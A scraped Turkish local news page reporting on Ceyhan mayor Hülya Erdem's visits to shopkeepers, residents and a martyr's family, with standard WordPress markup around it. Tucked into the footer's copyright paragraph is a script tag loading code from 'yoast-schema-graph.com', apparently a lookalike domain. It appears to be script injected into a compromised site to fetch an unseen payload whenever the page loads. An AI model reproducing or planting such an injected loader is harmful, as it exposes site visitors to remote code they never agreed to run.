alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.gundemadana.com">ANASAYFA</a></li><li><a href="https://www.gundemadana.com/category/yerel-yonetim/" rel="category tag">YEREL YÖNETİM</a></li><strong>CEYHAN BÜYÜK BİR AİLE OLDU</strong><p> kez okundu.</p></ul><h1>CEYHAN BÜYÜK BİR AİLE OLDU</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>05 Aralık 2023 - 20:08</time></strong></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.gundemadana.com/adeo-tarafindan-toplanan-tarihi-gecmis-6300-kilo-ilac-imha-edildi/" title="ADEO TARAFINDAN TOPLANAN TARİHİ GEÇMİŞ 6300 KİLO İLAÇ İMHA EDİLDİ"><strong>ADEO TARAFINDAN TOPLANAN TARİHİ GEÇMİŞ 6300 KİLO İLAÇ İMHA EDİLDİ</strong><span>01</span></a></li><li><a href="https://www.gundemadana.com/organik-tarim-mersin-buyuksehir-ile-yayginlasiyor/" title="ORGANİK TARIM MERSİN BÜYÜKŞEHİR İLE YAYGINLAŞIYOR"><strong>ORGANİK TARIM MERSİN BÜYÜKŞEHİR İLE YAYGINLAŞIYOR</strong><span>02</span></a></li><li><a href="https://www.gundemadana.com/132827-2/" title="ÇAĞKAN İNAN&#8217;DAN YEREL BASIN ÇAĞRISI"><strong>ÇAĞKAN İNAN&#8217;DAN YEREL BASIN ÇAĞRISI</strong><span>03</span></a></li><li><a href="https://www.gundemadana.com/cifte-banka-darbesi/" title="ÇİFTÇİYE BANKA DARBESİ!"><strong>ÇİFTÇİYE BANKA DARBESİ!</strong><span>04</span></a></li><li><a href="https://www.gundemadana.com/basin-ozgurlugu-demokrasilerin-temel-unsurlarindandir/" title="BASIN ÖZGÜRLÜĞÜ DEMOKRASİLERİN TEMEL UNSURLARINDANDIR"><strong>BASIN ÖZGÜRLÜĞÜ DEMOKRASİLERİN TEMEL UNSURLARINDANDIR</strong><span>05</span></a></li></ul></div></div><div class="siteSol"><article><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/12/HULYA-ERDEM-CEYHAN-BUYUK-BIR-AILE-OLDU-3.jpg" width="790" height="444" alt="CEYHAN BÜYÜK BİR AİLE OLDU"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=CEYHAN BÜYÜK BİR AİLE OLDU&url=https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/&media=https://www.gundemadana.com/wp-content/uploads/2023/12/HULYA-ERDEM-CEYHAN-BUYUK-BIR-AILE-OLDU-3.jpg&description=CEYHAN BÜYÜK BİR AİLE OLDU" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a class="favekle" href="#" data-id="115209" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="115209" class="like" title="Beğendim"><span id="konu_begen_115209">0</span><i class="fa fa-thumbs-up"></i></a><a href="#" data-id="115209" class="unlike" title="Beğenmedim"><span id="konu_begenme_115209">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p><strong>Ceyhan, elbirliğiyle gelişiyor</strong></p><p>Ceyhan Belediye Başkanı Hülya Erdem, Ceyhan’da sosyal demokrat belediyeciliğin en güzel örneklerini sergilerken esnaf ve sanatkar ile vatandaş buluşmalarını aralıksız sürdürüyor. Önceki gün Atatürk Caddesi, Köşgerler ve Elektrikçiler Caddesi’nde esnafla bir araya gelen ve hayırlı işler dileyen Başkan Hülya Erdem, şehrin ekonomisinin kalbi olan esnaflarla daha güçlü bir Ceyhan için elbirliğiyle çalıştıklarını vurguladı.<br /><strong>“CEYHAN’I ELBİRLİĞİYLE GELİŞTİRİYORUZ”<br /></strong>Vatandaşlarla, esnaf ve sanatkarlarla, üretici ve köylüyle bir bütün olan Ceyhan’ın büyük bir aile hüviyetine büründüğüne dikkat çeken Başkan Erdem, “Omuz omuza, yan yana birlik ve dirlik içerisinde güzel yarınlara yürüyoruz. Ne mutlu bize” diye konuştu.<br />Ceyhan’da vatandaşları da evlerinde tek tek ziyaret etmeyi ihmal etmeyen Başkan Hülya Erdem, komşusu, yol arkadaşı olarak gördüğü Cemil Yağri ile genç Ceyhanlı Efe Diyek ve ailesini evinde ziyaret ederek geçmiş olsun dileklerini sundu.<br />Yaşamın her alanında, belediyenin dost elinin insanların yanında olduğuna işaret eden Çukurova’nın tek, Ceyhan’ın ilk ve tek kadın Belediye Başkanı Hülya Erdem, “Birlikte omuz omuza çalışarak üretiyor, Ceyhan&#8217;ımızı el birliğiyle geliştiriyoruz” ifadelerini kullandı.<br /><strong>ŞEHİT AİLESİNİ UNUTMADI<br /></strong>Ceyhanlı Şehit, Piyade Komando Binbaşı Mehmet Duman&#8217;ın Sağkaya Köyü’ndeki mevlidinde de şehit ailesini yalnız bırakmayan Başkan Erdem, “Şehidimize ve tüm şehitlerimize Allah&#8217;tan rahmet, ailelerine sabır diliyorum. Başınız sağ olsun” vurgusu yaptı.</p><div class="temizle"></div><div class="etiketler"> <a href="https://www.gundemadana.com/etiket/ceyhan-belediyesi/" rel="tag">ceyhan belediyesi</a></div></article><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://www.gundemadana.com/organik-tarim-mersin-buyuksehir-ile-yayginlasiyor/" title="ORGANİK TARIM MERSİN BÜYÜKŞEHİR İLE YAYGINLAŞIYOR">ORGANİK TARIM MERSİN BÜYÜKŞEHİR İLE YAYGINLAŞIYOR</a></li><li><a href="https://www.gundemadana.com/132827-2/" title="ÇAĞKAN İNAN&#8217;DAN YEREL BASIN ÇAĞRISI">ÇAĞKAN İNAN&#8217;DAN YEREL BASIN ÇAĞRISI</a></li><li><a href="https://www.gundemadana.com/lise-ve-universite-yolculugunda-mersin-buyuksehir-ogrencilerin-yaninda/" title="LİSE VE ÜNİVERSİTE YOLCULUĞUNDA, MERSİN BÜYÜKŞEHİR ÖĞRENCİLERİN YANINDA">LİSE VE ÜNİVERSİTE YOLCULUĞUNDA, MERSİN BÜYÜKŞEHİR ÖĞRENCİLERİN YANINDA</a></li><li><a href="https://www.gundemadana.com/saricamda-egitime-guclu-destek/" title="SARICAM’DA EĞİTİME GÜÇLÜ DESTEK">SARICAM’DA EĞİTİME GÜÇLÜ DESTEK</a></li><li><a href="https://www.gundemadana.com/buyuksehir-itfaiyesi-ile-mersin-daha-da-guvenli/" title="BÜYÜKŞEHİR İTFAİYESİ İLE MERSİN DAHA DA GÜVENLİ">BÜYÜKŞEHİR İTFAİYESİ İLE MERSİN DAHA DA GÜVENLİ</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/ceyhan-buyuk-bir-aile-oldu/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://www.gundemadana.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='115209' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div></div></section><div class="temizle"></div><script type="text/javascript">jQuery(document).ready(function($) {$(".like").click(function() {var id = $(this).data('id');begeni('konu','begen',id);return false;});$(".unlike").click(function() {var id = $(this).data('id');begeni('konu','begenme',id);return false;});$(".favekle").click(function() {var id = $(this).data('id');thewpfavhaber(id,0);return false;});$(".favcikar").click(function() {var id = $(this).data('id');thewpfavhaber(id,1);return false;});});var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+ $postid +'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+ post_id +'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>');}else
console.log(donen);});}var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="CEYHAN BÜYÜK BİR AİLE OLDU &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OUDyNrK2OioQRXC2pUhuDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768108352722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>